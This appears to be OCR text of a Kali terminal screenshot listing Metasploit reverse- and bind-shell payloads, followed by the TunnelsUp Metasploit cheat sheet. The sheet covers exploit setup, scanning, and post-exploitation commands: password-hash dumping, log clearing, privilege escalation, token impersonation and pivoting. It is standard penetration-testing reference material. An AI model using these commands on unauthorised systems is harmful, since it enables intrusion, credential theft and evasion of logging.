 iTerm2 Shell Edit View Profiles Toolbelt Window Help 100% Sun 1:50 PM
1. root@kali: ~ (ssh)
ttle x86, Bind TCP Stager (Linux x86)
linux/x86/mettle/bind_tcp_uuid normal Linux Me
ttle x86, Bind TCP Stager with UUID Support (Linux x86)
linux/x86/mettle/reverse_ipv6_tcp normal Linux Me
ttle x86, Reverse TCP Stager (IPv6)
linux/x86/mettle/reverse_nonx_tcp normal Linux Me
ttle x86, Reverse TCP Stager
linux/x86/mettle/reverse_tcp normal Linux Me
ttle x86, Reverse TCP Stager
linux/x86/mettle/reverse_tcp_uuid normal Linux Me
ttle x86, Reverse TCP Stager
linux/x86/read_file normal Linux Re
ad File
linux/x86/shell/bind_ipv6_tcp normal Linux Co
mmand Shell, Bind IPv6 TCP Stager (Linux x86)
linux/x86/shell/bind_ipv6_tcp_uuid normal Linux Co
mmand Shell, Bind IPv6 TCP Stager with UUID Support (Linux x86)
linux/x86/shell/bind_nonx_tcp normal Linux Co
mmand Shell, Bind TCP Stager
linux/x86/shell/bind_tcp normal Linux Co
mmand Shell, Bind TCP Stager (Linux x86)
linux/x86/shell/bind_tcp_uuid normal Linux Co
mmand Shell, Bind TCP Stager with UUID Support (Linux x86)
linux/x86/shell/reverse_ipv6_tcp normal Linux Co
mmand Shell, Reverse TCP Stager (IPv6)
linux/x86/shell/reverse_nonx_tcp normal Linux Co
mmand Shell, Reverse TCP Stager
linux/x86/shell/reverse_tcp normal Linux Co
mmand Shell, Reverse TCP Stager
linux/x86/shell/reverse_tcp_uuid normal Linux Co
mmand Shell, Reverse TCP Stager
linux/x86/shell_bind_ipv6_tcp normal Linux Co
mmand Shell, Bind TCP Inline (IPv6)
linux/x86/shell_bind_tcp normal Linux Co
mmand Shell, Bind TCP Inline
linux/x86/shell_bind_tcp_random_port normal Linux Co
mmand Shell, Bind TCP Random Port Inline
linux/x86/shell_reverse_tcp normal Linux Co
mmand Shell, Reverse TCP Inline
msf exploit(postgres_payload) > set payload linux/x86/meterpreter/bind_tcp
www.tunnelsup.com/meta
Metasploit
TunnelsUp.com v1.0
General Information
Metasploit is a free tool that has built in exploits
which aids in gaining remote access to a system by
exploiting a vulnerability in that server.
msfconsole Launch program
version Display current version
msfupdate Pull the weekly update
makerc <FILE.rc> Saves recent commands to file
msfconsole -r <FILE.rc> Loads a resource file
Executing an Exploit
use <MODULE> Set the exploit to use
set payload <PAYLOAD> Set the payload
show options Show all options
set <OPTION> <SETTING> Set a setting
exploit or run Execute the exploit
Session Handling
sessions -l List all sessions
sessions -i <ID> Interact/attach to session
background or ^Z Detach from session
Using the DB
The DB saves data found
during exploitation. Auxiliary
scan results, hashdumps, and
credentials show up in the DB.
First Time Setup
Run from linux command line.
service postgresql start Start DB
msfdb init Init the DB
db_status Should say connected
hosts Show hosts in DB
services Show ports in DB
vulns Show all vulns found
Finding an Exploit to Use
Do information gathering with db_nmap and auxiliary modules. Aux mods have numerous scanners, gatherers,
fuzzers, and tools that allow you to scan a CIDR block or single IP and will save the results in the DB.
db_nmap -sS -A 192.168.1.100 Do port scan and OS fingerprint then add results to DB
show auxiliary Show all auxiliary modules (scanners, fuzzers, proxies, etc.)
use auxiliary/scanner/smb/smb_version Detect the SMB version in use
use auxiliary/scanner/ftp/anonymous Scan for anonymous FTP servers
use auxiliary/scanner/snmp/snmp_login Scan for public SNMP strings
Once information is gathered on the host, look at what services or OS the host is
running and do a search for that term. Example: if NMAP found that host is running
'smb' service, run 'search smb' to find exploits for that service.
search <TERM> Searches all exploits, payloads, and auxiliary modules
show exploits Show all exploits
show payloads Show all payloads
Linux Commands Many linux commands
work from within msf like ifconfig, nmap, etc.
Workspaces
Each workspace is like its
own database. Create a
new one to have a fresh DB.
workspace -h Help
workspace List
workspace -a Add
workspace -d Delete
workspace -r Rename
Meterpreter Commands
sysinfo Show system info
ps Show running processes
kill <PID> Terminate a process
getuid Show your user ID
upload/download Upload/download a file
pwd / lpwd Print working directory
cd / lcd Change directory
cat Show contents of a file
edit <FILE> Edit a file (vim)
shell Drop into a shell
migrate <PID> Switch to another process
hashdump Show all pw hashes (Win)
idletime Display idle time of user
screenshot Take a screenshot
clearev Clear the logs
Escalate Privileges
use priv Load the script
getsystem Elevate your privs
getprivs Elevate your privs
Token Stealing (Win)
use incognito Load the script
list_tokens -u Show all tokens
impersonate_token DOMAIN\\USER Use token
drop_token Stop using token
Enable port forwarding. This opens port 3388 locally which
forwards all traffic to 3389 on the remote host:
meterpreter> portfwd [ADD|DELETE] -L
<LHOST> -l 3388 -r <RHOST> -p 3389
Pivot through a session by adding a route within msf it
allows you to exploit or scan adjacent hosts:
msf> route add <SUBNET> <MASK> <SESSIONID>